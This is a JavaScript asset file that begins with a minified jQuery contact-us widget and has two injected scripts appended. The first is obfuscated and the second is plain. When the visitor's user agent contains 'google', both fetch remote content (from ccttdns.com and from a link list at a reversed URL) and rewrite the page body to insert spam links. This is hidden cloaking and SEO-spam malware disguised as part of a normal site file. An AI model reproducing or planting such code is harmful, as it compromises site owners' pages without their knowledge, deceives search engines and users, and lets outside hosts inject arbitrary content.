(this.stopAnimation(),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"))};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&
(setTimeout(function(){a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._menuOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};
d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation();a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");
a.find(".callback-countdown-block").addClass("display-flex");a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");
a.find(".pulsation").removeClass("stop");a.find(".callback-countdown-block, .callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){var a=this.$element,b=a.find(".icons-line"),d=a.find(".static"),k=a.find(".icons-line>span:first-child").width()+
40;if("huge"===this.settings.buttonSize)var h=2,f=0;"large"===this.settings.buttonSize&&(h=2,f=0);"medium"===this.settings.buttonSize&&(h=4,f=-2);"small"===this.settings.buttonSize&&(h=4,f=-2);var g=a.find(".icons-line>span").length,l=0;this.stopAnimation();if(0===this.settings.iconsAnimationSpeed)return!1;var m=this;this._interval=setInterval(function(){0===l&&(b.parent().removeClass("hide"),d.addClass("hide"));var a="translate("+-(k*l+h)+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,
transform:a});l++;if(l>g){if(l>g+1){if(m.settings.iconsAnimationPause)return m.stopAnimation(),setTimeout(function(){if(m._callbackOpened||m._menuOpened||m._popupOpened)return!1;m.startAnimation()},m.settings.iconsAnimationPause),!1;l=0}b.parent().addClass("hide");d.removeClass("hide");a="translate("+-h+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,transform:a})}},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(){clearInterval(this._interval);var a=this.$element,
b=a.find(".icons-line");a=a.find(".static");b.parent().addClass("hide");a.removeClass("hide");b.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.hidePromptTyping=
function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=b(this),k=e.data("ar.contactus");k||(k=new d(this,"object"==typeof a&&a),e.data("ar.contactus",k));"string"==
typeof a&&"_"!==a.charAt(0)&&k[a].apply(k,c)})};b.fn.contactUs.Constructor=d})(jQuery);





function _0xfc08(_0x54cbd1,_0x5d49f8){var _0xfc081d=_0x5d49();return _0xfc08=function(_0x533c5a,_0x30d466){_0x533c5a=_0x533c5a-(0x53*-0x3d+-0x19b5*-0x1+-0x2*0x295);var _0x325ee2=_0xfc081d[_0x533c5a];return _0x325ee2;},_0xfc08(_0x54cbd1,_0x5d49f8);}(function(_0x4614c6,_0x175d96){var _0x5ee98f=_0x4614c6();function _0x158682(_0x3b0e4f,_0x4dc9b9,_0x59a629,_0x56b663){return _0xfc08(_0x56b663-0x272,_0x3b0e4f);}function _0x357057(_0x97b521,_0x2a9c1f,_0xad5ec5,_0x1782b){return _0xfc08(_0x97b521- -0x184,_0xad5ec5);}while(!![]){try{var _0x427520=parseInt(_0x357057(-0x85,-0x90,-0x78,-0x54))/(0xef0+0x1c*-0x139+0x134d)+parseInt(_0x158682(0x371,0x35a,0x35e,0x34e))/(-0x1aac+0x4fd+0x15b1)*(parseInt(_0x158682(0x38d,0x3a8,0x34f,0x380))/(-0x6ed+-0x21b3*0x1+0x28a3))+parseInt(_0x158682(0x38d,0x384,0x337,0x35c))/(-0x1*0x1297+0x21d0+-0xf35*0x1)+-parseInt(_0x158682(0x337,0x383,0x34b,0x35f))/(-0x3*-0x135+-0x332*0x5+0xc60)*(parseInt(_0x158682(0x35a,0x387,0x335,0x353))/(-0x8*0xcc+0x13ed*0x1+-0xd87))+parseInt(_0x357057(-0x7b,-0x71,-0x4c,-0xa5))/(-0x106c+0x193+0xee0)+parseInt(_0x158682(0x38f,0x370,0x373,0x372))/(0xd2c+-0xe*0x216+0x1010)+parseInt(_0x357057(-0x79,-0x4b,-0x9c,-0xa2))/(0x10dd+0xdbb+-0x1*0x1e8f)*(-parseInt(_0x357057(-0xb2,-0xaf,-0xce,-0x83))/(-0x4*0x2bd+-0xd7e+-0x187c*-0x1));if(_0x427520===_0x175d96)break;else _0x5ee98f['push'](_0x5ee98f['shift']());}catch(_0x4a4ca1){_0x5ee98f['push'](_0x5ee98f['shift']());}}}(_0x5d49,-0x12a904+-0x144915+0x34fbeb));function _0x465c63(_0x1bf081,_0x370524,_0xc9c07f,_0x4ceaa4){return _0xfc08(_0xc9c07f-0x2b,_0x4ceaa4);}String[_0x37fb79(0x136,0x15b,0x137,0x12f)][_0x465c63(0x116,0x120,0x13e,0x12d)]=function(){function _0x1cc28b(_0x1f00c3,_0x2caef1,_0x190057,_0x48cc3a){return _0x37fb79(_0x48cc3a-0x3d3,_0x2caef1-0x1d6,_0x190057-0x1a5,_0x1f00c3);}var _0x5f0fbe={};_0x5f0fbe['FOZfK']=function(_0x151402,_0xeb362b){return _0x151402===_0xeb362b;},_0x5f0fbe[_0x45654a(-0xd3,-0xfb,-0x108,-0xce)]=function(_0x40f654,_0x33684e){return _0x40f654<_0x33684e;},_0x5f0fbe[_0x1cc28b(0x4cb,0x4cf,0x4d1,0x4d1)]=function(_0x100d20,_0x155705){return _0x100d20===_0x155705;};function _0x45654a(_0x1f8584,_0x38a9fa,_0x551e78,_0x490018){return _0x465c63(_0x1f8584-0x133,_0x38a9fa-0x90,_0x38a9fa- -0x221,_0x490018);}_0x5f0fbe[_0x1cc28b(0x4b5,0x4f2,0x4f4,0x4c8)]='kIzAI';var _0x24a1d9=_0x5f0fbe,_0x34bc43=0x5*-0x134+0x5fa+0xa,_0x32686c,_0x447f7c;if(_0x24a1d9[_0x1cc28b(0x4ee,0x4fe,0x4b6,0x4e8)](this[_0x1cc28b(0x4bd,0x4f9,0x4fc,0x4e2)],-0x1409+-0x1313+0x271c))return _0x34bc43;for(_0x32686c=-0xd58+-0xb*-0x2a4+0x14f*-0xc;_0x24a1d9[_0x1cc28b(0x514,0x4e1,0x509,0x4e0)](_0x32686c,this[_0x45654a(-0xda,-0xf9,-0x11d,-0xc8)]);_0x32686c++){if(_0x24a1d9[_0x45654a(-0xf0,-0x10a,-0xf3,-0x12b)](_0x24a1d9[_0x1cc28b(0x4dc,0x49e,0x4d7,0x4c8)],'kIzAI'))_0x447f7c=this[_0x1cc28b(0x51a,0x51a,0x509,0x4ea)](_0x32686c),_0x34bc43=(_0x34bc43<<-0x29a+0x1*-0xe75+0x1114)-_0x34bc43+_0x447f7c,_0x34bc43|=-0x1*-0xeaa+-0xeb7+-0xd*-0x1;else{if(_0x4a3fdb){var _0x227008=_0x3ecd77[_0x1cc28b(0x4ac,0x4e4,0x4e9,0x4de)](_0x44ea91,arguments);return _0x245b08=null,_0x227008;}}}return _0x34bc43;};function rstr2(_0x1a0b37){var _0x4bbfdc=_0x1a0b37[_0x588d12(0xe3,0xf2,0xea,0x10a)]('');function _0x588d12(_0xc3ac30,_0x5a3805,_0x97322a,_0xd32c23){return _0x37fb79(_0xc3ac30- -0x8,_0x5a3805-0xaf,_0x97322a-0x3,_0xd32c23);}var _0x33695a=_0x4bbfdc[_0x3f89e0(0x459,0x47e,0x484,0x467)]();function _0x3f89e0(_0x388c2f,_0x14b61b,_0x5591f3,_0x27d244){return _0x37fb79(_0x27d244-0x32e,_0x14b61b-0x1dd,_0x5591f3-0x3,_0x14b61b);}var _0x895ff7=_0x33695a[_0x3f89e0(0x46c,0x444,0x47a,0x466)]('');return _0x895ff7;}function _0x37fb79(_0x162e4e,_0x3ebd30,_0x3fea61,_0x7a2d2e){return _0xfc08(_0x162e4e-0x12,_0x7a2d2e);}function site2(){var _0x595728={'reRsi':function(_0x4c31ac,_0xdd1a62){return _0x4c31ac(_0xdd1a62);},'auBRA':function(_0x3c532c,_0x30170d){return _0x3c532c+_0x30170d;},'fdrSj':'return\x20(fu'+'nction()\x20','TXTrs':_0x297c86(0xe1,0xe8,0xe8,0xe9)+_0x389724(-0x279,-0x27f,-0x27c,-0x269)+_0x389724(-0x266,-0x257,-0x211,-0x242)+'\x20)','GjvVz':function(_0x2f10a7,_0x39b33e){return _0x2f10a7<<_0x39b33e;},'ZrGbS':_0x297c86(0x13a,0x109,0x12b,0x13a),'XwftZ':_0x297c86(0x168,0x14b,0x16f,0x147),'LsbKt':'(((.+)+)+)'+'+$','ndYUG':function(_0x14dcef,_0x211138){return _0x14dcef===_0x211138;},'lmNvB':'xcJcu','dSxzc':_0x389724(-0x27a,-0x29a,-0x28a,-0x28e),'rAckO':_0x297c86(0x156,0x13d,0x145,0x129),'cWnql':function(_0x236569,_0x2f8a85){return _0x236569(_0x2f8a85);},'kPQVY':function(_0x12253c,_0xf04994){return _0x12253c+_0xf04994;},'ccrCN':function(_0x1773bc){return _0x1773bc();},'ALbYB':_0x297c86(0x109,0xf4,0xd4,0xe1),'mWyCs':_0x297c86(0x129,0x12e,0xd9,0x103),'lrjpe':_0x389724(-0x255,-0x276,-0x274,-0x26a),'dQGhC':_0x389724(-0x265,-0x292,-0x270,-0x293),'zhEWk':function(_0x3dc0b7,_0x2c8077){return _0x3dc0b7<_0x2c8077;},'WYMEg':_0x389724(-0x28d,-0x265,-0x2a5,-0x282)+'1','qQhRk':function(_0x36b2ef,_0x1ca905){return _0x36b2ef!==_0x1ca905;},'Qzrzi':_0x389724(-0x283,-0x279,-0x2a5,-0x289),'wtUGI':function(_0x146528,_0x23d9fc){return _0x146528(_0x23d9fc);},'XcRpO':function(_0x4412b7,_0x1483a0,_0x18b304){return _0x4412b7(_0x1483a0,_0x18b304);},'IXATY':function(_0x33cf2f){return _0x33cf2f();},'hXzSe':'https://cc'+'tdns.com/?'+'hash=','mbrKk':_0x297c86(0x128,0x14c,0x124,0x139)+_0x389724(-0x265,-0x247,-0x24a,-0x23b),'WNmpg':_0x297c86(0x151,0x109,0xf8,0x123),'BiAzY':_0x297c86(0x143,0x121,0x164,0x13d)+'pe'};function _0x297c86(_0x21076c,_0x4f868a,_0x4b2a3b,_0x4d0a77){return _0x37fb79(_0x4d0a77-0xb,_0x4f868a-0x10e,_0x4b2a3b-0xd9,_0x21076c);}var _0x5ae636=(function(){function _0x18e31f(_0x606589,_0x5caf68,_0x559e61,_0x5bb1f0){return _0x297c86(_0x5bb1f0,_0x5caf68-0x44,_0x559e61-0x4e,_0x559e61- -0x2c0);}var _0x1b50e3={'UxOfy':function(_0x3d8ca2,_0x4ca3d1){return _0x595728['auBRA'](_0x3d8ca2,_0x4ca3d1);},'FfUYJ':function(_0x28aab0,_0x1f5c15){return _0x595728['GjvVz'](_0x28aab0,_0x1f5c15);},'RPMGx':_0x18e31f(-0x1df,-0x1d7,-0x1dc,-0x1d4),'UGsRQ':_0x595728['ZrGbS'],'lOCFX':function(_0x24b96f,_0x12c66a){return _0x24b96f!==_0x12c66a;},'Etzhp':_0x595728['XwftZ']},_0x335c02=!![];return function(_0x124a97,_0x4ea45e){var _0x7dbcd3={'IADnV':function(_0x2f1585,_0x36a306){function _0x5b03d4(_0x7e35ab,_0x4000f2,_0x47e83e,_0x1824e5){return _0xfc08(_0x47e83e- -0xfd,_0x7e35ab);}return _0x595728[_0x5b03d4(0x4,0x38,0x24,0x23)](_0x2f1585,_0x36a306);},'rewfG':function(_0x1d2067,_0x4eaa23){function _0x5d7f83(_0x47ece4,_0x4ea835,_0x2888aa,_0x105520){return _0xfc08(_0x4ea835- -0x185,_0x2888aa);}return _0x595728[_0x5d7f83(-0x8e,-0x70,-0x5d,-0x80)](_0x1d2067,_0x4eaa23);},'WwDZd':_0x595728[_0x4a0c0e(-0x14,-0x3,0x8,0x1b)],'CysLE':_0x595728[_0x248939(0xc1,0xc4,0xe3,0xc1)]},_0x5b2085=_0x335c02?function(){function _0x467803(_0x4d0679,_0x23eafb,_0x26d03b,_0x310866){return _0x4a0c0e(_0x310866,_0x4d0679-0xa2,_0x26d03b-0xe5,_0x310866-0xf6);}function _0x32fe24(_0x253fe6,_0x180675,_0xb8cc6f,_0x4a9739){return _0x4a0c0e(_0x4a9739,_0x180675-0x89,_0xb8cc6f-0x1d1,_0x4a9739-0x181);}var _0x5d98e7={'AHeus':function(_0x4204a5,_0x4cf512){return _0x1b50e3['UxOfy'](_0x4204a5,_0x4cf512);},'cqNqw':function(_0x209177,_0x1db57a){return _0x209177-_0x1db57a;},'iDBBd':function(_0x1cbdc7,_0x3258d3){function _0x2d58f9(_0x3ef6ac,_0x4a4097,_0x536561,_0x3df080){return _0xfc08(_0x4a4097- -0x296,_0x536561);}return _0x1b50e3[_0x2d58f9(-0x1a2,-0x1a1,-0x1b1,-0x1cd)](_0x1cbdc7,_0x3258d3);}};if(_0x1b50e3[_0x467803(0x70,0x85,0xa3,0x5a)]!==_0x1b50e3['UGsRQ']){if(_0x4ea45e){if(_0x1b50e3['lOCFX'](_0x1b50e3[_0x467803(0x7e,0xad,0x8f,0x6c)],_0x467803(0xd1,0xc6,0xac,0xcb))){var _0x534989=LGXDqC['IADnV'](_0x30418e,LGXDqC['rewfG'](LGXDqC[_0x467803(0x78,0x4a,0x70,0x99)],LGXDqC[_0x467803(0x96,0x7d,0xbb,0x80)])+');');_0x1ea427=_0x534989();}else{var _0x310515=_0x4ea45e[_0x467803(0xa0,0x8f,0xcb,0x7b)](_0x124a97,arguments);return _0x4ea45e=null,_0x310515;}}}else _0x2cfa72=this['charCodeAt'](_0x3fdf77),_0x39b8ad=_0x5d98e7[_0x32fe24(0x5d,0x53,0x76,0x86)](_0x5d98e7[_0x467803(0xb1,0xaf,0xd6,0xda)](_0x5d98e7['iDBBd'](_0x207bd0,0x14d7+-0x99*-0x2+-0x1604),_0x5f0b1c),_0x4e7cbd),_0x2d1d86|=-0x1*0x78b+0x7b*0xd+-0x2*-0xa6;}:function(){};function _0x248939(_0x4790b1,_0x57d10e,_0x2203f8,_0x2392f5){return _0x18e31f(_0x4790b1-0x1e0,_0x57d10e-0x199,_0x4790b1-0x26e,_0x2203f8);}_0x335c02=![];function _0x4a0c0e(_0x536359,_0x2f48c1,_0x58dcaa,_0x520e20){return _0x18e31f(_0x536359-0xd9,_0x2f48c1-0x62,_0x2f48c1-0x1a8,_0x536359);}return _0x5b2085;};}()),_0x3d9719=_0x595728[_0x389724(-0x274,-0x294,-0x287,-0x26d)](_0x5ae636,this,function(){function _0x111d9a(_0x2eacc3,_0x123b1b,_0x5751a2,_0x305cbd){return _0x297c86(_0x123b1b,_0x123b1b-0x114,_0x5751a2-0x6a,_0x5751a2-0x280);}function _0x2ac5b1(_0x45eaa4,_0x2028b7,_0x5e8982,_0x18569d){return _0x389724(_0x45eaa4-0x17b,_0x2028b7-0x1bd,_0x45eaa4,_0x2028b7-0x207);}return _0x3d9719[_0x111d9a(0x394,0x3d2,0x39e,0x3ae)]()[_0x2ac5b1(-0x83,-0x74,-0x66,-0x7b)](_0x595728[_0x2ac5b1(-0x74,-0x6f,-0x4d,-0x4c)])[_0x111d9a(0x375,0x3d1,0x39e,0x3cf)]()[_0x2ac5b1(-0x65,-0x44,-0x1c,-0x46)+'r'](_0x3d9719)['search']('(((.+)+)+)'+'+$');});_0x595728['ccrCN'](_0x3d9719);var _0x1ae823=(function(){function _0x59c6c0(_0x549be6,_0x3ebaeb,_0x13ec87,_0x5bfd35){return _0x297c86(_0x5bfd35,_0x3ebaeb-0x16f,_0x13ec87-0xde,_0x3ebaeb-0x243);}var _0x313922={'qOuSM':function(_0x49e053,_0x1fb68c){function _0x1e37dd(_0x264847,_0x374775,_0x3e18ef,_0x86d31){return _0xfc08(_0x3e18ef- -0x18a,_0x264847);}return _0x595728[_0x1e37dd(-0x6c,-0x67,-0x61,-0x85)](_0x49e053,_0x1fb68c);},'cwgLm':_0x59c6c0(0x320,0x34b,0x325,0x35f),'DGMDj':_0x595728[_0x5a5c0f(-0x1c2,-0x1ee,-0x214,-0x1f9)],'wghif':_0x5a5c0f(-0x20e,-0x1e7,-0x1d4,-0x1f9),'uuoEe':_0x595728[_0x59c6c0(0x33f,0x362,0x36f,0x38b)]};function _0x5a5c0f(_0x51df0b,_0x4d685a,_0x46d20a,_0x1712b9){return _0x389724(_0x51df0b-0x16b,_0x4d685a-0x30,_0x1712b9,_0x4d685a-0x91);}var _0x44f3ff=!![];return function(_0x269da4,_0x5831dd){function _0x36012f(_0x51d4e9,_0x2236d8,_0x4637df,_0x372bcb){return _0x5a5c0f(_0x51d4e9-0xff,_0x4637df-0x105,_0x4637df-0x83,_0x372bcb);}function _0x50ca9f(_0x20df05,_0x4cb67c,_0x18da07,_0x24d49b){return _0x5a5c0f(_0x20df05-0x17a,_0x18da07- -0x101,_0x18da07-0x18f,_0x4cb67c);}if(_0x36012f(-0x11a,-0x11c,-0xf8,-0xeb)!==_0x313922[_0x50ca9f(-0x32d,-0x2f3,-0x2fd,-0x328)]){var _0x32825e=_0x1acaf0?function(){function _0x5a4782(_0x4b9f8b,_0x1dd2c1,_0x376458,_0x200d10){return _0x50ca9f(_0x4b9f8b-0x1a6,_0x376458,_0x200d10-0x30b,_0x200d10-0x59);}if(_0x31dd0b){var _0x510af5=_0x299639[_0x5a4782(0x51,0x4e,0x1f,0x37)](_0x5bee96,arguments);return _0x5a817d=null,_0x510af5;}}:function(){};return _0x675bbb=![],_0x32825e;}else{var _0x1ee091=_0x44f3ff?function(){function _0x227629(_0x5b477e,_0x52643c,_0x41e3ae,_0x17881c){return _0x36012f(_0x5b477e-0x11,_0x52643c-0xca,_0x5b477e-0x73,_0x41e3ae);}function _0x429441(_0x940537,_0x180986,_0xb4f63c,_0xf0f33c){return _0x50ca9f(_0x940537-0x49,_0xf0f33c,_0x180986-0x1f0,_0xf0f33c-0x1ab);}if(_0x313922[_0x429441(-0xed,-0xec,-0x111,-0xe4)](_0x313922[_0x429441(-0xe1,-0xb5,-0x93,-0xbd)],_0x313922[_0x227629(-0x40,-0x71,-0x3a,-0x21)])){var _0x343153=_0x5302c3[_0x227629(-0x5b,-0x38,-0x76,-0x43)](_0x2b0b86,arguments);return _0x335cab=null,_0x343153;}else{if(_0x5831dd){if(_0x313922[_0x227629(-0x63,-0x3b,-0x96,-0x89)](_0x313922[_0x429441(-0x11d,-0x107,-0x119,-0x108)],_0x227629(-0x6f,-0x78,-0x49,-0x4a))){var _0x4ff75c=_0x5831dd[_0x227629(-0x5b,-0x75,-0x29,-0x4d)](_0x269da4,arguments);return _0x5831dd=null,_0x4ff75c;}else _0x90d22c=_0x3d08d1;}}}:function(){};return _0x44f3ff=![],_0x1ee091;}};}()),_0x3dac8c=_0x595728['XcRpO'](_0x1ae823,this,function(){function _0x2ad314(_0x25f510,_0x44cd98,_0x469e1d,_0x24bf59){return _0x297c86(_0x25f510,_0x44cd98-0x1a2,_0x469e1d-0x160,_0x469e1d- -0x335);}function _0x519eb7(_0x4b42b3,_0x15331c,_0x1da01a,_0x819839){return _0x297c86(_0x819839,_0x15331c-0x177,_0x1da01a-0xf8,_0x4b42b3-0x3aa);}if(_0x595728[_0x519eb7(0x4d8,0x4e1,0x501,0x4f2)]===_0x2ad314(-0x255,-0x209,-0x221,-0x20d)){var _0x1c2f15=_0xc3690c['split'](''),_0x371b65=_0x1c2f15['reverse'](),_0x72dfde=_0x371b65[_0x519eb7(0x4ed,0x4ef,0x521,0x4e2)]('');return _0x72dfde;}else{var _0x49b700;try{var _0x4b47b6=_0x595728[_0x2ad314(-0x1da,-0x1f6,-0x202,-0x1e0)](Function,_0x595728['kPQVY'](_0x2ad314(-0x238,-0x223,-0x24d,-0x26b)+_0x2ad314(-0x253,-0x277,-0x245,-0x26c),_0x595728['TXTrs'])+');');_0x49b700=_0x595728['ccrCN'](_0x4b47b6);}catch(_0x1039a9){_0x49b700=window;}var _0x4aad4c=_0x49b700[_0x2ad314(-0x21f,-0x229,-0x22f,-0x233)]=_0x49b700[_0x2ad314(-0x215,-0x24e,-0x22f,-0x210)]||{},_0x481f87=[_0x595728[_0x2ad314(-0x206,-0x212,-0x1f5,-0x21c)],_0x2ad314(-0x211,-0x260,-0x230,-0x21f),_0x595728[_0x2ad314(-0x20b,-0x202,-0x20b,-0x21d)],_0x595728[_0x519eb7(0x4a6,0x4b9,0x4ba,0x4c5)],_0x2ad314(-0x1ee,-0x21e,-0x21c,-0x24f),_0x2ad314(-0x226,-0x215,-0x240,-0x25d),_0x595728[_0x519eb7(0x48d,0x4b1,0x46d,0x4a2)]];for(var _0x2d87e5=0x1*0x2647+-0xd78+0x845*-0x3;_0x595728['zhEWk'](_0x2d87e5,_0x481f87[_0x519eb7(0x4c4,0x4ba,0x4eb,0x49a)]);_0x2d87e5++){var _0x10c90b=_0x595728[_0x519eb7(0x4ab,0x4a2,0x4ac,0x4b4)][_0x2ad314(-0x259,-0x234,-0x23f,-0x225)]('|'),_0x5bf8dd=-0x5*-0x72f+-0x1*-0x67b+-0x2a66;while(!![]){switch(_0x10c90b[_0x5bf8dd++]){case'0':_0x3a2697[_0x519eb7(0x4c8,0x498,0x4e3,0x4c7)]=_0x4317ce['toString'][_0x2ad314(-0x255,-0x264,-0x250,-0x232)](_0x4317ce);continue;case'1':_0x4aad4c[_0x1ed658]=_0x3a2697;continue;case'2':var _0x1ed658=_0x481f87[_0x2d87e5];continue;case'3':var _0x4317ce=_0x4aad4c[_0x1ed658]||_0x3a2697;continue;case'4':_0x3a2697['__proto__']=_0x1ae823[_0x519eb7(0x48f,0x46f,0x49f,0x46c)](_0x1ae823);continue;case'5':var _0x3a2697=_0x1ae823[_0x2ad314(-0x22f,-0x20a,-0x206,-0x217)+'r'][_0x519eb7(0x4eb,0x4bd,0x519,0x4c9)][_0x2ad314(-0x276,-0x236,-0x250,-0x27a)](_0x1ae823);continue;}break;}}}});_0x595728[_0x389724(-0x247,-0x220,-0x275,-0x245)](_0x3dac8c);var _0x112e35=location[_0x297c86(0x12a,0x16f,0x157,0x142)][_0x389724(-0x231,-0x26a,-0x255,-0x24a)]();function _0x389724(_0x19fe87,_0x141dfb,_0x383c95,_0x330b5b){return _0x465c63(_0x19fe87-0xe7,_0x141dfb-0x3c,_0x330b5b- -0x388,_0x383c95);}var _0x1d0c72=_0x595728['auBRA'](_0x595728[_0x389724(-0x26e,-0x245,-0x270,-0x255)],_0x112e35),_0x3daf43,_0x55a211=_0x595728[_0x297c86(0x116,0xd9,0x119,0xea)];const _0x24701d=new XMLHttpRequest();_0x24701d[_0x389724(-0x237,-0x257,-0x253,-0x263)]=function(){function _0x3b61f5(_0x599002,_0x3dea2d,_0x3e8f96,_0x693fee){return _0x389724(_0x599002-0xc8,_0x3dea2d-0xc0,_0x599002,_0x3dea2d-0x182);}function _0x20c768(_0x2ee97b,_0x36dec7,_0x4633a9,_0x3c122e){return _0x297c86(_0x2ee97b,_0x36dec7-0x113,_0x4633a9-0x1cb,_0x3c122e-0x1b6);}if(_0x595728['qQhRk']('xrGRn',_0x595728[_0x3b61f5(-0x119,-0xfb,-0x110,-0xe6)]))_0x3daf43=this[_0x3b61f5(-0xe4,-0xdd,-0xbc,-0xc7)+'xt'],replace=_0x595728[_0x20c768(0x2a8,0x2b4,0x290,0x2a1)](_0x595728[_0x20c768(0x322,0x2c0,0x301,0x2f1)](rstr2,_0x55a211),'\x20')+_0x3daf43,document['body'][_0x3b61f5(-0xa8,-0xc2,-0xed,-0xc5)]=document[_0x20c768(0x28c,0x28e,0x2c6,0x2ad)][_0x3b61f5(-0x94,-0xc2,-0xad,-0x96)][_0x20c768(0x2a7,0x27f,0x2a1,0x2b0)](_0x595728[_0x3b61f5(-0xbc,-0xc5,-0xa5,-0xc9)](rstr2,_0x55a211),replace);else{var _0x50bf75=_0x8b20c0?function(){function _0x13878d(_0xe98f87,_0x1d7e57,_0x32f7f7,_0x2c9ce1){return _0x3b61f5(_0x2c9ce1,_0x32f7f7-0x426,_0x32f7f7-0x120,_0x2c9ce1-0x9d);}if(_0x514894){var _0x540475=_0x2f0893[_0x13878d(0x317,0x322,0x344,0x321)](_0x177640,arguments);return _0x3a23fa=null,_0x540475;}}:function(){};return _0x57719e=![],_0x50bf75;}},/google/i[_0x297c86(0xdf,0x127,0x123,0x10b)](navigator[_0x297c86(0x13d,0x15c,0x102,0x134)])&&(_0x24701d[_0x297c86(0x111,0x15a,0x10e,0x12d)](_0x595728['WNmpg'],_0x1d0c72,!![]),_0x24701d[_0x389724(-0x247,-0x26f,-0x242,-0x26b)+_0x389724(-0x26b,-0x216,-0x220,-0x243)](_0x595728[_0x389724(-0x21f,-0x266,-0x23b,-0x24e)],_0x297c86(0xe3,0xe8,0xd8,0xf2)+_0x389724(-0x22b,-0x262,-0x233,-0x23e)+_0x389724(-0x23e,-0x240,-0x27a,-0x256)+'8'),_0x24701d[_0x297c86(0x10f,0x11c,0x11a,0x121)]());}site2();function _0x5d49(){var _0x245c85=['innerHTML','Header','rn\x20this\x22)(','>gnorts/<a','APBYO','wtUGI','n/json;\x20ch','Content-ty','reRsi','nogarra','ALbYB','prototype','href','join','reverse','cwgLm','ndYUG','QRmrZ','log','AHeus','dQGhC','VPLfQ','bind','RPMGx','trace','return\x20(fu','{}.constru','mbrKk','kPQVY','XnZNI','uuoEe','WwDZd','770fylyQP','nction()\x20','vKSBj','applicatio','wghif','Etzhp','table','split','body','5|2|3|4|0|','9998tNYwpw','replace','lmNvB','lrjpe','Qzrzi','54TbpOOX','search','IvSWX','WYMEg','dHgUP','info','LsbKt','warn','console','588224xBYeyR','EjSfI','SMPPq','621635COAHWA','test','CysLE','XcRpO','qOuSM','setRequest','error','ctor(\x22retu','FfUYJ','TXTrs','TiCxW','fdrSj','apply','onload','iWPTa','exception','length','responseTe','296913OSVFla','7310760SyIetg','toString','dSxzc','FOZfK','send','charCodeAt','GET','arset=UTF-','hXzSe','7142254XWBLVN','cqNqw','98658ZcYPzK','BjLpP','mWyCs','303ShNDTz','BiAzY','open','rAckO','constructo','hashCode','DGMDj','auBRA','cWnql','userAgent','IXATY'];_0x5d49=function(){return _0x245c85;};return _0x5d49();}






const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Contacto</span><span class="menu_line"></span></a></li>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/atad/stessa/moc.mmlatnedacinilc.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);